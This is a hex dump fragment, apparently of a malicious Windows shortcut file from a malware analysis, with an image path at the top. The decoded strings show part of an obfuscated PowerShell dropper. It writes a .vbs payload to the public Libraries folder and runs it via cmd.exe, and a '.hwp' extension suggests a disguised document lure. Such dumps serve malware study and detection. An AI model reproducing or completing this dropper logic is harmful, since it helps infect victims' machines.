 000015F0 38 00 34 00 32 00 4C 00 20 00 2D 00 46 00 6F 00 8.4.2.L. .-.F.o.
00001600 72 00 63 00 65 00 3B 00 24 00 78 00 32 00 76 00 r.c.e.;.$.x.2.v.
00001610 75 00 5A 00 5F 00 46 00 4E 00 43 00 68 00 78 00 u.Z._.F.N.C.h.x.
00001620 42 00 73 00 3D 00 24 00 65 00 6E 00 76 00 3A 00 B.s.=.$.e.n.v.:.
00001630 70 00 75 00 62 00 6C 00 69 00 63 00 20 00 2B 00 p.u.b.l.i.c. .+.
00001640 20 00 27 00 5C 00 4C 00 69 00 62 00 72 00 61 00 .'.\.L.i.b.r.a.
00001650 72 00 69 00 65 00 73 00 5C 00 76 00 63 00 39 00 r.i.e.s.\.v.c.9.
00001660 38 00 65 00 65 00 33 00 66 00 30 00 2E 00 76 00 8.e.e.3.f.0...v.
00001670 62 00 73 00 27 00 3B 00 73 00 63 00 20 00 24 00 b.s.'.;.s.c. .$.
00001680 78 00 32 00 76 00 75 00 5A 00 5F 00 46 00 4E 00 x.2.v.u.Z._.F.N.
00001690 43 00 68 00 78 00 42 00 73 00 20 00 24 00 5A 00 C.h.x.B.s. .$.Z.
000016A0 53 00 37 00 45 00 73 00 47 00 59 00 35 00 20 00 S.7.E.s.G.Y.5. .
000016B0 2D 00 45 00 6E 00 63 00 6F 00 64 00 69 00 6E 00 -.E.n.c.o.d.i.n.
000016C0 67 00 20 00 42 00 79 00 74 00 65 00 3B 00 26 00 g. .B.y.t.e.;.&.
000016D0 20 00 6E 00 6F 00 74 00 65 00 70 00 61 00 64 00 .n.o.t.e.p.a.d.
000016E0 2E 00 65 00 78 00 65 00 20 00 24 00 78 00 32 00 ..e.x.e. .$.x.2.
000016F0 76 00 75 00 5A 00 5F 00 46 00 4E 00 43 00 68 00 v.u.Z._.F.N.C.h.
00001700 78 00 42 00 73 00 3B 00 22 00 00 00 00 00 05 00 2E 00 x.B.s.;.".......
00001710 68 00 77 00 70 00 00 00 14 03 00 00 01 00 00 A0 h.w.p...........
00001720 25 77 69 6E 64 69 72 25 5C 73 79 73 77 6F 77 36 %windir%\syswow6
00001730 34 5C 63 6D 64 2E 65 78 65 00 00 00 00 00 00 00 4\cmd.exe.......
00001740 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001750 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001760 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001770 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................